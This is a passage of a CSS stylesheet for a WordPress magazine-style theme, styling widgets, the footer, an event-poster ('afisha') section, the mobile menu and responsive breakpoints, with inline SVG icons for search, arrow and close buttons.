    font-weight: 700;
    color: #313131;
    text-transform: uppercase;
    margin: 0 0 17px;
}

.widget ul {
    margin: 0;
    padding: 0;
    list-style: none;
    font-size: 14px;
}

.widget ul li {
    padding-bottom: 11px;
    margin-bottom: 13px;
    border-bottom: 1px solid #e3e3e3;
}

.widget ul li:last-child {
    margin-bottom: 0;
    padding-bottom: 0;
    border-bottom: 0;
}

.widget ul li a {
    color: #000000;
}
#advancedrecentposts-2.widget ul li a {
    font-size: 0px!important;
    clear: both;
    color: #000000;
}
#advancedrecentposts-2.widget ul li {border-bottom: 0;}
.widget ul li a:hover,
.widget ul li a:focus {
    text-decoration: none;
    color: #000;
}

.widget.widget_categories ul li {
    /*overflow: hidden;*/
    text-align: right;
}

.widget.widget_categories ul li:after{
    display: block;
    clear: both;
    content: '';
}

.widget.widget_categories ul li span {
    display: inline-block;
    height: 25px;
    width: 25px;
    border-radius: 50%;
    background: #4a4a4a;
    text-align: center;
}

.widget.widget_categories ul li a {
    float: left;
}

.widget.widget_tag_cloud .tagcloud {
    overflow: hidden;
}

.widget.widget_tag_cloud a {
    float: left;
    font-size: 14px;
    line-height: 24px;
    font-weight: 700;
    color: #919191;
    background: #f4f4f4;
    border-radius: 15px;
    margin-right: 7px;
    margin-bottom: 9px;
    padding: 3px 21px;
    -webkit-transition: all 0.2s;
    -moz-transition: all 0.2s;
    transition: all 0.2s;
}

.widget.widget_tag_cloud a:hover,
.widget.widget_tag_cloud a:focus {
    text-decoration: none;
    background: #000;
    color: #fff;
}

.widget.widget_metro_flickr ul {
    margin: 0 -6px;
    overflow: hidden;
}

.widget.widget_metro_flickr ul li {
    padding: 0 6px;
    margin-bottom: 12px;
    border-bottom: 0;
    float: left;
    width: 33.3333%;
}

.widget.widget_metro_flickr ul li img {
    width: 100%;
    vertical-align: top;
}

.widget.widget_metro_magazine_recent_post ul,
.widget.widget_metro_magazine_popular_post ul {
    text-transform: none;
}

.widget.widget_metro_magazine_recent_post ul li,
.widget.widget_metro_magazine_popular_post ul li {
    padding: 0;
    margin: 0 0 23px;
    border-bottom: 0;
    display: flex;
    flex-wrap: wrap;
    /*overflow: hidden;*/
}

.widget.widget_metro_magazine_recent_post ul li:last-child,
.widget.widget_metro_magazine_popular_post ul li:last-child {
    margin: 0;
}

.widget.widget_metro_magazine_recent_post ul li .post-thumbnail,
.widget.widget_metro_magazine_popular_post ul li .post-thumbnail {
    float: left;
    width: 78px;
    margin-right: 20px;
}

.widget.widget_metro_magazine_recent_post ul li .post-thumbnail img,
.widget.widget_metro_magazine_popular_post ul li .post-thumbnail img {
    vertical-align: top;
}

.widget.widget_metro_magazine_recent_post ul li .entry-header,
.widget.widget_metro_magazine_popular_post ul li .entry-header {
    /*overflow: hidden;*/
    flex-basis: 0;
    flex-grow: 1;
}

.widget.widget_metro_magazine_recent_post ul li .entry-header .entry-title,
.widget.widget_metro_magazine_popular_post ul li .entry-header .entry-title {
    font-size: 16px;
    line-height: 20px;
    font-weight: 400;
    font-family: 'Playfair Display', serif;
    margin: 0;
}

.widget.widget_metro_magazine_recent_post ul li .entry-header .entry-title a,
.widget.widget_metro_magazine_popular_post ul li .entry-header .entry-title a {
    color: #000000;
}

.widget.widget_metro_magazine_recent_post ul li .entry-header .entry-title a:hover,
.widget.widget_metro_magazine_popular_post ul li .entry-header .entry-title a:hover,
.widget.widget_metro_magazine_recent_post ul li .entry-header .entry-title a:focus,
.widget.widget_metro_magazine_popular_post ul li .entry-header .entry-title a:focus {
    color: #bfbfbf;
    text-decoration: none;
}

.widget.widget_metro_magazine_recent_post ul li .entry-header .entry-meta,
.widget.widget_metro_magazine_popular_post ul li .entry-header .entry-meta {
    font-size: 13px;
    text-transform: uppercase;
}

.widget.widget_metro_magazine_recent_post ul li .entry-header .entry-meta a,
.widget.widget_metro_magazine_popular_post ul li .entry-header .entry-meta a {
    color: #919191;
}

.widget.widget_metro_magazine_recent_post ul li .entry-header .entry-meta a:hover,
.widget.widget_metro_magazine_popular_post ul li .entry-header .entry-meta a:hover,
.widget.widget_metro_magazine_recent_post ul li .entry-header .entry-meta a:focus,
.widget.widget_metro_magazine_popular_post ul li .entry-header .entry-meta a:focus {
    color: #bfbfbf;
}

.widget.widget_calendar caption {
    font-size: 14px;
    color: #fff;
    line-height: 16px;
    background: #06509d;
    padding: 12px 0;
}

.widget.widget_calendar table {
    position: relative;
}

.widget.widget_calendar thead th {
    font-size: 14px;
    color: #616161;
    font-weight: 400;
    height: 35px;
    background: #f4f4f4;
}

.widget.widget_calendar tbody {
    border: 1px solid #e3e3e3;
    border-top: 0;
}

.widget.widget_calendar tbody td {
    text-align: center;
    font-size: 14px;
    height: 35px;
    line-height: 35px;
    color: #919191;
}

.widget_calendar .calendar_wrap{
    position: relative;
}
.widget_calendar .calendar_wrap .wp-calendar-nav-prev a,
.widget_calendar table #prev a {
    left: 15px;
    position: absolute;
    top: 16px;
    background: url(images/btn-prev-month.png) no-repeat;
    width: 7px;
    height: 11px;
    text-indent: -9999px;
}

.widget_calendar .calendar_wrap .wp-calendar-nav-next a,
.widget.widget_calendar table #next a {
    position: absolute;
    right: 15px;
    top: 16px;
    background: url(images/btn-next-month.png) no-repeat;
    width: 7px;
    height: 11px;
    text-indent: -9999px;
}

.widget.widget_calendar table tbody td a {
    display: block;
    height: 100%;
    color: #fff;
    background: #06509d;
}

.widget.widget_metro_magazine_social_links ul {
    /*overflow: hidden;*/
    font-size: 17px;
}

.widget.widget_metro_magazine_social_links ul:after{
    display: block;
    clear: both;
    content: '';
}

.widget.widget_metro_magazine_social_links ul li {
    padding: 0;
    margin: 0 20px 10px 0;
    border-bottom: 0;
    float: left;
}

#secondary .widget.widget_rss ul li a:hover,
#secondary .widget.widget_rss ul li a:focus,
#secondary .widget.widget_text ul li a:hover,
#secondary .widget.widget_text ul li a:focus {
    text-decoration: underline;
}

/*footer style*/
.site-footer {}

.footer-nav {
    margin: 0;
}

.footer-nav ul {
    margin: 0;
    padding: 0;
    list-style: none;
    overflow: hidden;
}

.footer-nav ul li {
    display: inline-block;
    vertical-align: top;
    margin-left: 16px;
    padding-left: 16px;
    font-size: 16px;
    line-height: 13px;
    border-left: 1px solid #bbbbbb;
}

.footer-nav ul li:first-child {
    margin-left: 0;
    padding-left: 0;
    border-left: 0;
}

.footer-nav ul li a {
    color: #bbbbbb;
}

.footer-nav ul li a:hover,
.footer-nav ul li a:focus {
    text-decoration: none;
    color: #06509d;
}

.site-footer .social-networks {
    margin: 0 0 37px;
    padding: 0;
    list-style: none;
    /*overflow: hidden;*/
}

.footer-t .col {
    width: 33.33%;
    float: left;
    padding: 0 15px;
}

.site-footer .widget.widget_metro_magazine_social_links ul li {
    border-bottom: 0;
}

.site-footer .footer-t {
    background: #4eb4c5;
    padding: 16px 0 0;padding-bottom: 18px;
}

.site-footer .footer-t .widget .widget-title {
    color: #ffffff;
    margin-bottom: 22px;
    text-align: left;
    font-size: 18px;
    line-height: 22px;
}
.site-footer .widget, .site-footer .widget a {color: #ffffff;}

.site-footer .widget {
    color: #ffffff;
    text-align: left;
}

.site-footer .widget.widget_metro_magazine_recent_post ul,
.site-footer .widget.widget_metro_magazine_popular_post ul {}

.site-footer .widget.widget_metro_magazine_recent_post ul li:after,
.site-footer .widget.widget_metro_magazine_popular_post ul li:after {
    display: block;
    content: '';
    clear: both;
}

.site-footer .widget.widget_metro_magazine_recent_post ul li,
.site-footer .widget.widget_metro_magazine_popular_post ul li {
    border-bottom: 1px dotted #4e4e4e;
    margin-bottom: 14px;
    padding-bottom: 14px;
}

.site-footer .widget.widget_metro_magazine_recent_post ul li:last-child,
.site-footer .widget.widget_metro_magazine_popular_post ul li:last-child {
    border-bottom: 0;
}

.site-footer .widget.widget_metro_magazine_recent_post ul li .post-thumbnail,
.site-footer .widget.widget_metro_magazine_popular_post ul li .post-thumbnail {
    float: left;
    margin-right: 18px;
    display: block;
}

/*.site-footer .widget.widget_metro_magazine_recent_post ul li .entry-header,
.site-footer .widget.widget_metro_magazine_popular_post ul li .entry-header {
    overflow: hidden;
}*/

.site-footer .widget.widget_metro_magazine_recent_post ul li .entry-meta a,
.site-footer .widget.widget_metro_magazine_popular_post ul li .entry-meta a {
    color: #b2b2b2;

}

.site-footer .widget.widget_metro_magazine_recent_post ul li .entry-title,
.site-footer .widget.widget_metro_magazine_popular_post ul li .entry-title {
    margin-bottom: 4px;
    font-weight: 400;
    font-family: 'Playfair Display', serif;
}

.site-footer .widget.widget_metro_magazine_recent_post ul li .entry-title a,
.site-footer .widget.widget_metro_magazine_popular_post ul li .entry-title a {
    color: #bfbfbf;

}

.site-footer .widget.widget_metro_magazine_recent_post ul li .entry-header a:hover,
.site-footer .widget.widget_metro_magazine_recent_post ul li .entry-header a:focus,
.site-footer .widget.widget_metro_magazine_popular_post ul li .entry-header a:hover,
.site-footer .widget.widget_metro_magazine_popular_post ul li .entry-header a:focus {
    color: #fff;
}

.site-footer .widget ul li {
    border-bottom: 1px solid #515151;
}

.site-footer .widget ul li a:hover {
    color: #fff;
}

.site-footer .widget ul li a:focus,
.site-footer .widget_media_gallery .gallery-item a:focus,
.site-footer .widget_media_image a:focus,
.site-footer .widget_text .textwidget a:focus,
.site-footer .widget_metro_magazine_featured_post a:focus{
    outline: thin dotted #fff;
}

.site-footer .widget ul li:last-child {
    border-bottom: 0;
}

.widget.widget_text img {
    margin-bottom: 20px;
}

.site-footer .widget.widget_search .search-form input[type="search"] {
    color: #fff;
}

.site-footer .widget.widget_search .search-form input[type="search"]:focus,
.site-footer .widget.widget_search .search-form input[type="submit"]:focus{
    outline: thin dotted #fff;
}

.site-footer .widget.widget_rss .widget-title a {
    color: #dbdbdb;
}

.site-footer .widget.widget_rss ul li a {
    color: #fff;
}

.site-footer .widget.widget_rss ul li a:hover,
.site-footer .widget.widget_rss ul li a:focus {
    text-decoration: underline;
}

.site-info {
    font-size: 15px;
    line-height: 18px;
    float: left;
    color: #adadad;
}

.site-info a {
    color: #fff;
}

.footer-b {
    background: #1a1a1a;
    padding: 30px 0;
    border-top: 1px solid #252525;
}

.footer-nav {
    float: right;
}

.site-info a:focus {
    outline: thin dotted #fff;
}

.site-footer .site-info a.privacy-policy-link {
    display: inline-block;
    margin-left: 5px;
}

.mobile-header{
	display: none;
}

.overlay{
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: rgba(0, 0, 0, 0.85);
	z-index: 2;
	opacity: 0;
	visibility: hidden;
	-webkit-transition: ease 0.35s;
	-moz-transition: ease 0.35s;
	transition: ease 0.35s;
}

body.menu-open .overlay{
	visibility: visible;
	opacity: 1;
}

body.menu-open{
	overflow-y: hidden;
}


.afisha_img_content{
    position: relative;
    background-color: #4eb4c5;
    height: 480px;
    overflow: hidden;
    display: flex !important;
    align-items: center;
    color: #fff;
}
.afisha_img_content img.wp-post-image{
    object-fit: cover;
    opacity: 0.8;
}
.afisha_img_content img.wp-post-image, .afisha_img_content::after{
    left: calc(50vw - 308px);
    position: absolute;
    top: 0;
    right: 0;
    height: 100%;
    width: calc(50vw + 308px);
}
.afisha_img_content::after{
    content: '';
    background-image: linear-gradient(to left, rgba(38,3,34,0), #4eb4c5);
}
.afisha_date{
    width: 40%;
    float: left;
    margin-right: 20px;
}
.afisha_content{
    width: 60%;
    float: left;
}
.afisha_content .category-holder{
    position: inherit!important;
    margin-bottom: 40px;
}
.afisha_img_content .container{
    position: relative;
    z-index: 20;
}
.afisha_img_content a{
    color:#fff!important;
}
.afisha_img_content .entry-title{
    font-size: 40px;
    line-height: normal;
    font-weight: bold;
}
.afisha_day{
    font-size: 40px;
    font-weight: bold;
}
.afisha_month{
    vertical-align: top;
    display: inline-block;
    margin-top: -8px;
    margin-left: 10px;
    font-size: 18px;
}
.post.slick-slide{
    padding-bottom: 0;
}
.afisha_img_content .row{
    display: flex;
    align-items: center;
}
.left-content{float: left; width: 30%;}
.right-content{float: right; width: 70%;padding-left: 20px;}
.image-holder {text-align: center;}
.prim {
    position: absolute;
    background: #01a5a1;
    padding: 10px;
    color: #fff;
    opacity: 0.75;
}

.afisha-row {margin: 25px;color: #045751;font-family: 'Montserrat';}
.afisha-row .col1, .afisha-row .col2, .afisha-row .col3, .afisha-row .col4, .afisha-text .col1, .afisha-text .col2, .afisha-text .col3, .afisha-text .col4 {
    float: left;
    padding: 10px 0 0px 15px;
}
.afisha-row .col1, .afisha-row .col4 {width: 15%;}
.afisha-row .col2 {width: 50%;}
.afisha-row .col3 {width: 20%;}

.logo-afisha {padding: 10px;}
.logo-afisha img {width: 85px;height: 90px;}
.afisha-row .col2 .month {font-size: 70px;text-transform: uppercase;padding: 40px 0 0 0;font-weight: 700;}
.afisha-row .col3 .year {font-size: 54px;padding: 30px 15px 0 0;text-align: right;}
.afisha-row .col3 .sezon {font-size: 25px;font-weight: 600;margin: 15px;}
.afisha-row .col4 img {}

.afisha-text {
    width: 96%;
    height: 48px;
    display: inline-block;
    font-family: 'Montserrat';
    margin: 0 15px 0 15px;
    border-top: 2px solid #81a39f;
    /*border-bottom: 2px solid #81a39f;*/
    line-height: 18px;
}
.afisha-text .col2, .afisha-text .col3, .afisha-text .col4 {height: 53px;}
.afisha-text.premera .col2, .afisha-text.premera .col3, .afisha-text.premera .col4 {background: #c3fff3;}
.afisha-text .col1 {width: 15%;}
.afisha-text .col2 {width: 37%;}
.afisha-text .col3 {width: 33%;}
.afisha-text .col4 {width: 15%;}

.afisha-text .col1 {
    background: #045650;
    color: #fff;
    height: 53px;
}
.afisha-text .date-afisha1 {
    font-size: 30px;
    margin: 5px 0 5px 0;
    width: 35%;
    float: left;
    text-align: right;
    display: inline-block;
}   
.afisha-text .date-afisha2 {
    width: 65%;
    float: left;
    line-height: 14px;
    font-size: 16px;
    display: inline-block;
    padding: 0px 0 0 5px;
    font-weight: 600;
}
.afisha-text .title-afisha a {
    font-size: 18px; color: #045650;font-weight: 700;
}
.afisha-text .subtitle-afisha, .afisha-text .col3 {
    font-size: 14px;
    font-weight: 400;
    color: #5b5b5b;
}
.afisha-text .col4 {
    font-size: 14px;
    font-weight: 500;
    line-height: 16px;
    color: #20a5a1;
    padding: 5px 0px 0px 15px;
}
.afisha-text.kassa {
    color: #3a3a3a;
    text-align: center;
    float: none;
    width: 96%;
    padding: 15px;
    font-weight: 500;
}
.afisha-text.kassa a {color: #3a3a3a;}
.col4 .location{width: 75%;float: left;}
a.btn-afisha {
    /*width: 25%;*/
    float: right;
    margin: 0 auto;
}
.afisha-end {
    border-bottom: 2px solid #81a39f;
    width: 96%;
    margin: 0 15px 0 15px;
}
/*responsive style*/
@media only screen and (max-width: 1199px) {
    .logo-t {width: 40%;}
    .container {
        max-width: 970px;
    }

    .site-header form input[type="search"] {
        width: 56%;
    }
    .afisha_img_content img.wp-post-image, .afisha_img_content::after{
        width: 100%;
    }
    .secondary-menu {margin: 0;}
}

@media only screen and (max-width: 1024px){
	.lang {
	    display: block;
	    float: none;
	    text-align: center;
	    margin: 0 0 10px 0;
	}
	.lang a{color: #000;margin-left: 10px;margin-right: 10px;}
	.site-header{
		display: none;
	}
	.search-content {display: none!important;}
	.mobile-header{
		display: block;
		padding: 15px 0;
		/*background: #fff;*/
		background: #01a5a1;
	}

	.mobile-header .container:after{
		display: none;
	}

	.mobile-header .container{
		display: flex;
		flex-wrap: wrap;
		align-items: center;
		justify-content: space-between;
	}

	.mobile-header .site-branding{
		float: none;
		display: block;
		max-width: 90%;
	}

	.menu-opener{
		width: 25px;
		height: 20px;
		cursor: pointer;
	}

	.menu-opener span{
		display: block;
		width: 100%;
		height: 2px;
		margin-bottom: 5px;
		background: #000;
		border-radius: 5px;
	}

	.menu-opener span:last-child{
		margin-bottom: 0;
	}

	.mobile-menu{
		position: fixed;
		top: 0;
		right: 0;
		max-width: 320px;
		width: 100%;
		background: #fff;
		z-index: 3;
		height: 100%;
		padding-top: 80px;
		overflow-y: auto;
		-webkit-transform: translateX(420px);
		-moz-transform: translateX(420px);
		transform: translateX(420px);
		-webkit-transition: ease 0.35s;
		-moz-transition: ease 0.35s;
		transition: ease 0.35s;
	}

	body.menu-open .mobile-menu{
		-webkit-transform: translateX(0);
		-moz-transform: translateX(0);
		transform: translateX(0);
	}

	.mobile-menu .search-form{
		margin: 0 25px 10px;
		border: 1px solid rgba(0, 0, 0, 0.5);
		border-radius: 5px;
		display: flex;
		flex-wrap: wrap;
		align-items: center;
		padding: 10px;
	}

	.mobile-menu .search-form label{
		flex-grow: 1;
		flex-basis: 0;
	}

	.mobile-menu .search-form input[type="search"]{
		border: 0;
		padding: 0;
		margin: 0;
		width: 100%;
		background: none;
		border-radius: 0;
		outline: none;
	}

	.mobile-menu .search-form input[type="submit"]{
		font-size: 0;
		border: 0;
		padding: 0;
		background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23000' viewBox='0 0 512 512'%3E%3Cpath d='M508.5 481.6l-129-129c-2.3-2.3-5.3-3.5-8.5-3.5h-10.3C395 312 416 262.5 416 208 416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c54.5 0 104-21 141.1-55.2V371c0 3.2 1.3 6.2 3.5 8.5l129 129c4.7 4.7 12.3 4.7 17 0l9.9-9.9c4.7-4.7 4.7-12.3 0-17zM208 384c-97.3 0-176-78.7-176-176S110.7 32 208 32s176 78.7 176 176-78.7 176-176 176z'/%3E%3C/svg%3E") center center no-repeat;
		width: 15px;
		height: 20px;
	}

	.mobile-main-navigation ul,
	.mobile-secondary-menu ul{
		margin: 0;
		padding: 0;
		list-style: none;
        text-align: left;
        position: relative;
	}

	.mobile-main-navigation ul li,
	.mobile-secondary-menu ul li{
		position: relative;
	}

	.mobile-main-navigation ul li a,
	.mobile-secondary-menu ul li a{
		display: block;
		padding: 10px 25px;
		border-top: 1px solid rgba(0, 0, 0, 0.1);
		color: #000;
	}

	.mobile-main-navigation ul li a:hover,
	.mobile-main-navigation ul li a:focus,
	.mobile-main-navigation ul li:hover > a,
	.mobile-main-navigation ul li:focus > a,
	.mobile-main-navigation ul .current-menu-item > a,
	.mobile-main-navigation ul .current-menu-ancestor > a,
	.mobile-main-navigation ul .current_page_item > a,
	.mobile-main-navigation ul .current_page_ancestor > a,
	.mobile-secondary-menu ul li a:hover,
	.mobile-secondary-menu ul li a:focus,
	.mobile-secondary-menu ul li:hover > a,
	.mobile-secondary-menu ul li:focus > a,
	.mobile-secondary-menu ul .current-menu-item > a,
	.mobile-secondary-menu ul .current-menu-ancestor > a,
	.mobile-secondary-menu ul .current_page_item > a,
	.mobile-secondary-menu ul .current_page_ancestor > a{
		text-decoration: none;
		color: #386FA7;
	}

	.mobile-main-navigation ul ul,
	.mobile-secondary-menu ul ul{
		display: none;
	} 

	.mobile-main-navigation ul li .angle-down,
	.mobile-secondary-menu ul li .angle-down{
		position: absolute;
		top: 0;
		right: 0;
		width: 45px;
		height: 45px;
		cursor: pointer;
		-webkit-transition: ease 0.2s;
		-moz-transition: ease 0.2s;
		transition: ease 0.2s;
	}

	.mobile-main-navigation ul li .angle-down.active,
	.mobile-secondary-menu ul li .angle-down.active{
		-webkit-transform: rotate(180deg);
		-moz-transform: rotate(180deg);
		transform: rotate(180deg);
	}

	.mobile-main-navigation ul li .angle-down:after,
	.mobile-secondary-menu ul li .angle-down:after{
		position: absolute;
		top: 50%;
		left: 50%;
		content: '';
		background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23000' viewBox='0 0 256 512'%3E%3Cpath d='M119.5 326.9L3.5 209.1c-4.7-4.7-4.7-12.3 0-17l7.1-7.1c4.7-4.7 12.3-4.7 17 0L128 287.3l100.4-102.2c4.7-4.7 12.3-4.7 17 0l7.1 7.1c4.7 4.7 4.7 12.3 0 17L136.5 327c-4.7 4.6-12.3 4.6-17-.1z'/%3E%3C/svg%3E") center center no-repeat;
		width: 15px;
		height: 20px;
		-webkit-transform: translate(-50%, -50%);
		-moz-transform: translate(-50%, -50%);
		transform: translate(-50%, -50%);
	}

	.mobile-menu .social-networks{
		margin: 50px 25px 20px;
		padding: 0;
		list-style: none;
		display: flex;
		flex-wrap: wrap;
		align-items: center;
	}

	.mobile-menu .social-networks li{
		margin: 0 5px 5px 0;
	}

	.mobile-menu .social-networks li a{
		display: flex;
		justify-content: center;
		align-items: center;
		width: 40px;
		height: 40px;
		border: 1px solid rgba(0, 0, 0, 0.1);
		color: rgba(0, 0, 0, 0.5);
		border-radius: 50%;
		-webkit-transition: ease 0.2s;
		-moz-transition: ease 0.2s;
		transition: ease 0.2s;
	}

	.mobile-menu .social-networks li a:hover,
	.mobile-menu .social-networks li a:focus{
		text-decoration: none;
		border-color: #386FA7;
		background: #386FA7;
		color: #fff;
	}

	.mobile-menu .btn-menu-close{
		position: absolute;
		top: 35px;
		right: 25px;
		width: 20px;
		height: 20px;
		font-size: 0;
		background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23000' viewBox='0 0 320 512'%3E%3Cpath d='M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z'/%3E%3C/svg%3E") center center no-repeat;
		cursor: pointer;
	}

	.mobile-header .advertise{
		width: 100%;
		text-align: center;
		margin: 20px 0 0;
	}

	.mobile-header .advertise img{
		vertical-align: top;
	}
	.custom-l {margin: 0 0 0 20px!important;}
	.custom-r {margin: 0 20px 0 0!important;}
}

@media only screen and (max-width: 991px) {
    .container {
        max-width: 750px;
    }

    .site-header form input[type="submit"] {
        padding: 0 20px;
    }

    .videos .col {
        width: 100%;
        margin-bottom: 15px;
    }

    .videos .image-holder::after {
        left: 50%;
    }

    .videos .col img {
        width: 100%;
    }

    .section-two .post {
        width: 100%;
    }

    .section-two .post .post-thumbnail img {
        width: 100%;
    }

    .section-four .text-holder {
        padding: 20px 0 0 5vw;
    }

    .section-five .col {
        width: 100%;
    }

    .section-five .post .post-thumbnail img {
        width: 100%;
    }

    .footer-nav ul li {
        margin: 0 10px;
    }

    #primary {
        width: 100%;
    }

    #primary .post .text-holder {
        padding: 13px 20px;
    }

    #secondary {
        width: 100%;
    }

    .footer-b {
        text-align: center;
    }

    .site-info,
    .footer-nav {
        float: none;
        margin-bottom: 10px;
    }

    .all-post ul li.large,
    .all-post ul li.medium {
        width: 100%;
    }

    .all-post ul li {
        width: 50%;
    }

    .site-header .btn-search {
        float: left;
        margin-top: 9px;
        margin-bottom: 6px;
    }

    .all-post ul li.large .post .entry-title,
    .all-post ul li.medium .post .entry-title {
        font-size: 20px;
        line-height: 24px;
    }
    img.attachment-150x150.alignright {
    	float: none!important;
    	margin: 0 auto;
    }
    .custom-l, .custom-r {display: none!important;}
}

@media only screen and (max-width: 767px) {
    .afisha_img_content .row{
        display: block;
    }
    .slick-next, .slick-prev{
        top:50px!important;
    }
    .slick-prev{
        right: 70px;
        left: auto!important;
    }
    .afisha_img_content img.wp-post-image, .afisha_img_content::after{
        left: 0;
    }
    .afisha_img_content .container{
        padding: 0 40px;
    }
    .afisha_date, .afisha_content{
        width: 100%;
        float: none;
    }
    .afisha_date{
        margin-bottom: 30px;
    }
    .container {
        width: 100%;
    }

    .site-header .header-t .social-networks {
        width: 100%;
        text-align: center;
    }

    .secondary-nav {
        float: none;
        width: 100%;
        margin-bottom: 10px;
        text-align: center;
    }

    .scrolling-news .container {
        padding: 0;
    }

    .site-header .social-networks {
        margin-top: 0;
    }

    .slicknav_menu {
        float: none;
        width: 100%;
    }

    .slicknav_btn {
        float: none;
        width: auto;
        display: table;
        clear: both;
        text-align: center;
        margin: 0 auto;
    }

    .site-header .header-t .scrolling-news {
        float: none;
        width: 100%;
    }

    .site-header .header-t .social-networks {
        margin-top: 20px;
        text-align: center;
    }

    .all-post.layout-2 ul li.large {
        width: 100%;
    }

    .section-two .col {
        width: 100%;
        margin-bottom: 10px;
    }

    .site-header .modal-content form {
        width: 100%;
    }

    .site-header .header-t .social-networks li {
        float: none;
        display: inline-block;
        margin: 0 8px;
    }

    .header-b .advertise {
        width: 100%;
    }

    .all-post .post {}

    .all-post ul li.large .post .entry-title,
    .all-post ul li.medium .post .entry-title {
        font-size: 20px;
        line-height: 24px;
    }

    .all-post ul li {
        width: 100%;
    }

    .all-post ul li.large,
    .all-post ul li.medium {
        width: 100%;
    }

    .section-four .img-holder {
        width: 100%;
    }

    .section-four .text-holder {
        width: 100%;
        padding: 20px;
    }

    .section-three .post-thumbnail img {
        width: 100%;
    }

    .section-two,
    .section-three,
    .section-five {
        padding: 20px;
    }
    
    .section-two.afisha {
        padding: 0px;
    }
    
    .section-two .header,
    .section-three .header,
    .section-five .header {
        margin: 0 0 20px;
    }

    .section-two .header .header-title,
    .section-three .header .header-title,
    .section-five .header .header-title {
        font-size: 20px;
        line-height: 24px;
    }

    .section-two .post .entry-header .entry-title,
    .section-three .post .entry-header .entry-title,
    .section-four .post .entry-header .entry-title,
    .section-five .post .entry-title {
        font-size: 18px;
    }

    .section-three .post-thumbnail {
        width: 100%;
    }

    .section-three .text-holder {
        width: 100%;
        padding: 20px;
    }

    .section-four .img-holder .text .main-title {
        font-size: 42px;
        line-height: 50px;
        margin: 0;
    }

    .section-four .img-holder .text {
        font-size: 20px;
    }

    .section-four .img-holder {
        height: 267px;
    }

    .footer-nav ul li {
        margin: 0 0 5px;
    }

    .page-header .page-title {
        font-size: 34px;
        line-height: 40px;
    }

    #content .all-post {
        margin-top: -345px;
    }

    #primary .post .post-thumbnail {
        width: 100%;
    }

    #primary .post .text-holder {
        width: 100%;
    }

    #primary .post .post-thumbnail img,
    #primary .page .post-thumbnail img {
        width: 100%;
    }

    .search .page-header,
    .error404 .page-header {
        width: 100%;
    }

    .single-post #crumbs,
    .page #crumbs,
    .search #crumbs,
    .error404 #crumbs {
        width: 100%;
    }

    .single-post .top-bar,
    .page .top-bar,
    .search .top-bar,
    .error404 .top-bar {
        height: auto;
    }

    .error404 .error-holder .search-form {
        width: 100%;
    }

    .author-section .text-holder {
        width: 100%;
    }

    .comment-author,
    .comments-area .comment-body .comment-metadata {
        width: 100%;
    }

    .comments-area .comment-body .comment-content {
        margin-left: 0;
        margin-top: 5px;
    }

    .comments-area .comment-body .reply {
        margin-left: 0;
    }

    .comments-area .comment-list .children {
        padding-left: 0;
    }

    .footer-t .col {
        width: 100%;
        margin-bottom: 15px;
    }

    .all-post ul li {
        width: 100%;
    }

    .mobile-header .site-branding .site-title{
    	font-size: 25px;
    	line-height: 30px;
    }
        img.attachment-150x150.alignleft, img.attachment-150x150.alignright, img.attachment-150x117.alignleft, img.attachment-150x101.alignright, img.attachment-150x95.alignleft, img.attachment-150x117.alignright {
    	float: none!important;
    	width: 100%;
    	margin: 0 auto;
    }
    iframe {width: 100%;}
    section#text-4, section#text-7, section#widget_sp_image-2, section#widget_sp_image-3, section#widget_sp_image-4, section#widget_sp_image-5, section#widget_sp_image-6, section#widget_sp_image-7, section#widget_sp_image-8, section#widget_sp_image-9, section#widget_sp_image-10, section#widget_sp_image-11 {display: none!important;}
    .afisha-row .col1, .afisha-row .col2, .afisha-row .col3, .afisha-row .col4 {float: none;padding: 0;}
    .afisha-row .col1, .afisha-row .col4 {display: none;}
    .afisha-row .col2, .afisha-row .col3 {width: 100%;text-align: center;}
    .afisha-row .col2 .month {font-size: 50px;padding: 10px 0 0 0;}
    .afisha-row .col3 .sezon {margin: 8px;text-align: center;}
    .afisha-row .col3 .year {font-size: 44px;padding: 15px 0 0 0;text-align: center;}
    .afisha-text .col1 {width: 25%;min-width: 100px;height: auto;padding: 10px 10px;}
    .afisha-text .col2 {width: calc(75% - 30px);/* min-width: 100px; */height: auto;float: none;padding: 10px;display: inline-block;}
    .afisha-text .col3, .afisha-text .col4 {float: none; width: 100%;height: auto;display: inline-block;}
    .afisha-text.premera {background: #c3fff3;height: auto;}
    a.btn-afisha {display: block;text-align: right;}
    a.btn-afisha img {width: 35px;}
    .date-afisha2 {padding-left: 20px!important;}
}

@media screen and (max-width: 540px) {
    .site-header .ticker-wrapper.has-js {
        float: none;
        width: 100%;
        padding-left: 0;
    }
    .afisha_img_content{
        height: auto;
        padding: 50px 0;
    }
    .left-content, .right-content, .afisha {
	 width: 100%;
	 float: none;
	 text-align: center;
    }
    .right-content {
	text-align: justify;
    }
    .alignleft {float: none;margin: 0 auto;display: block;padding-bottom: 20px;}
    .prim {left: 16px;}
}


/* Custom CSS */

.menu-opener {
    background: none;
    border: 0;
    padding: 0px;
}

.menu-opener:focus {
    background: #fff;
}
.menu-opener:focus {
    background-color:transparent;
}


.mobile-menu .close {
   position: absolute;
   top: 25px;
   right: 20px;
   height: 30px;
